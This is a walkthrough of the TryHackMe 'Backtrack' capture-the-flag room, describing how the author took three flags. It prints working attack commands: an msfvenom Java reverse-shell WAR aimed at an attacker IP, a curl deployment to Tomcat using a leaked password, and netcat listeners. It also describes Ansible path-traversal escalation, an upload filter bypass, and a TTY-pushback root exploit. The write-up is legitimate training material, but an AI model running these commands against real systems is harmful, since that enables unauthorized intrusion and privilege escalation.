This post shares a walkthrough of a recent room released on the TryHackMe platform.
The backtrack is a medium-level room that involves capturing three flags.
It required extensive research and the application of interesting techniques, so check it out!
Foot-printing
With the target machine and my Attackbox up and running, I began by checking for open ports using Nmap.
Initially, I typically scan the top 1,000 ports to start manual checks using a browser or other tools, while additional port scanning can be performed in parallel to check the remaining ports or to utilize different scanning approaches.
 |
| top 1000 syn scan |
In the initial scan, the following ports and services were identified:
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache Tomcat 8.5.93
8888/tcp open sun-answerbook?(Aria2 WebUI)
Later in the subsequent scans, we also identified the JSON-RPC port associated with the service running on port 8888:
6800/tcp open http aria2 downloader JSON-RPC
Since the Aria2 Web UI was unfamiliar to me, I began researching more information and potential exploits for this service, which led me to CVE-2023-39141 and its poc.
With this POC, we can perform arbitrary file reading:
 |
| path traversal /etc/passwd |
At this point, focusing on Tomcat's admin panel, I was able to read the configuration files using the path traversal exploit. With the following request, I retrieved the password:
 |
| tomcat-users.xml |
Capturing the first Flag

At first glance, I didn’t notice that this Tomcat user didn’t have access to the Tomcat Management page because their role was limited to manager-script.
Following this post, I created the reverse shell in a war file and uploaded it to tomcat as below;
1- Create the reverse shell WAR file:
msfvenom -p java/shell_reverse_tcp lhost=ATTACK_BOX_IP lport=1234 -f war -o pwn.war
2- Upload it to tomcat
curl -u tomcat:OPx52k53D8OkTZpx4fr --upload-file pwn.war "http://MACHINE_IP:8080/manager/text/deploy?path=/foo&update=true"
3- open the listener in a second terminal.
nc -vlnp 1234
4- Request tomcat app in the path parameter from step 2
curl http://MACHINE_IP:8080/foo
And the Reverse shell was received
 |
| reverse-shell |
Last but not least, the flag was located in Tomcat's home directory.
 |
| flag1.txt |
The Second Flag
Part 1
Moving on to the second flag, after looking around, I came across two important pieces of information:
1- The Tomcat user had sudo privileges to execute a specific ansible command on behalf of another user named wilbur.
2- Apart from wilbur, there was a third user, orville (already seen in the initial /etc/passwd results).
After experimenting with ansible for a while, I identified that the wildcard in the playbook YAML path could be exploited to perform path traversal to another playbook, allowing us to obtain a reverse shell as wilbur.
To achieve this, the following steps were necessary:
1 - On the attack box, generate an ansible playbook file to trigger the reverse shell.
 |
| ansible exploit |
2 -Transfer the playbook file to the target machine.
3 - Open a Netcat listener on the attack box, then execute the Ansible playbook as follows:
sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../../../../tmp/ansible-reverse.yml
4 - After execution, the reverse shell connection was successfully received.
 |
| reverse-shell as wilbur |
Part 2
In the Wilbur shell, there was no flag, but there were some hints in Wilbur's home directory instead.
 |
| wilbur's home |
The first file contained access credentials, which I confirmed by establishing an SSH connection.
 |
| wilbur password |
 |
| wilbur ssh |
The second file contained a message from Orville to Wilbur.
 |
| orville's message to wilbur |
The message was clear: Orville had left something running on the machine and had provided access to Wilbur.
After some checks, a web application running on port 80 was discovered!
 |
| curl to orville app in localhost |
As the application was running locally on port 80, TCP port forwarding was necessary for better testing via a browser. To achieve this, I used
socat, and followed these steps:
2- Transfer the binary to the machine.
3- Make the file executable with chmod +x.
4- Run the binary to forward traffic from port 4443 to port 80:
./socat TCP-LISTEN:4443,fork TCP:localhost:80
 |
| port-forwarding socat |
Finally, Orville's application was accessible through port 4443.
 |
| orville's web app |
Using the provided credentials, the web application had a file upload functionality implemented for the image gallery. At this point, it became clear that the path to privilege escalation was through a
Local File Inclusion (LFI) vulnerability.
Part 3

The image file uploaded by Orville used the following request to upload images:
The application did not accept other types of files, such as a PHP reverse shell.
The first step is to understand how other file extensions are being filtered, and the answer lies in the file extension itself.
Changing the filename to php-reverse-shell.jpg.PHP was sufficient to bypass the filter.
However, even after the upload, the reverse shell was not executed because it was uploaded to the /uploads folder, which was configured on the server to disallow execution, as determined through some research.
Concurrently, the results from directory brute-forcing revealed some paths worth reviewing, but nothing significant came from this.
===============================================================
/index.php (Status: 200) [Size: 1264]
/.php (Status: 403) [Size: 279]
/login.php (Status: 200) [Size: 1876]
/register.php (Status: 200) [Size: 1288]
/uploads (Status: 301) [Size: 321] [--> http://IP:4443/uploads/]
/css (Status: 301) [Size: 317] [--> http://IP:4443/css/]
/includes (Status: 301) [Size: 322] [--> http://IP:4443/includes/]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/navbar.php (Status: 200) [Size: 985]
/dashboard.php (Status: 302) [Size: 0] [--> login.php]
/.php (Status: 403) [Size: 279]
/server-status (Status: 200) [Size: 7609]
===============================================================
After extensive testing of the file uploader, the missing piece of the puzzle was a path traversal in the filename, allowing the file to be referenced from the root folder as shown below:
The tricky part was the double-encoded path traversal in the filename, as shown in the image above.
By doing this, the file was uploaded with a path traversal path.
At this point, my reverse shell was still not working, and the reason was the .PHP extension mistakenly used earlier. Since I was uploading it in the root directory, there was no issue keeping the extension in lowercase.
And finally, the reverse shell was received!
The flag2 was located in Orville's home folder.
 |
| flag2 orville's home |
The Third Flag
Upon reviewing Orville's data, I found a web_snapshot.zip file that was generated periodically in Orville's home directory.
After some time, I noticed the following root process status:
There was a root bash shell being spawned, switching to the Orville account. I needed to find a way to exploit this and gain root access to the machine, but I had no idea how.
A couple of days later, I resumed the CTF to try to locate the third flag that I hadn’t managed to find previously.
Additionally, in the same repository, the TTY Pushback section contained the following text: "When user working as root switches to another user with su and happens to execute the pushback program as that user, the tty input data pushed back is executed in the shell and context of user root." This helped me make the necessary connections, as I was not previously familiar with the topic.
Following the POC, the file pushback.py was added to Orville's home folder.
Additionally, the following line was added to the .bashrc file:
As a result, the following actions were triggered:
1- The root TTY session was started.
2- The su - orville command was executed to switch to the Orville session.
3- Orville's .bashrc file was loaded.
4- The command injected into the .bashrc was executed: (/home/orville/pushback.py "cat /root/flag3.txt >/home/orville/flag3.txt"), running the Python script.
5- In the Python script, a SIGSTOP command was issued, stopping the process running as su - orville.
6- In the root TTY session, the command cat /root/flag3.txt >/home/orville/flag3.txt was executed, copying the file data from /root/ to /home/orville.
One minute later, the last flag was available in Orville's home! 😀
🎇🎇🎇🎇🎇🎇🎇
Quite interesting techniques, aren’t they?
The TTY Pushback can be utilized in various ways; the method described here was the simplest, as I only needed to retrieve the flag.
Thank you for reading!


